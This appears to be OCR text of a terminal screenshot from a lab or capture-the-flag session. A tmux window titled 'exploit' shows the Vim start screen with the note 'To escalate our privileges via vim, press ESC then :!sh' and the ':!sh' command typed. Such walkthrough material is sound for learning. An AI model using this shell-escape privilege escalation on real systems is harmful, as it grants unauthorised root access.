 exploit : tmux: client — Konsole
~
~
~
To escalate our privileges via vim, press ESC then :!sh
~
~
~
~
~
~
~
~
~
~ VIM - Vi IMproved
~
~ version 7.4.1689
~ by Bram Moolenaar et al.
~ Modified by pkg-vim-maintainers@lists.alioth.debian.org
~ Vim is open source and freely distributable
~
~ Help poor children in Uganda!
~ type :help iccf<Enter> for information
~
~ type :q<Enter> to exit
~ type :help<Enter> or <F1> for on-line help
~ type :help version7<Enter> for version info
~
~
~
~
~
~
~
~
~
~
~
~
:!sh
0 ↑ 1h 7m 1 core 2 main ↗ ↑ 100% | 14:38 | 24 Nov mitch 10.10.154.92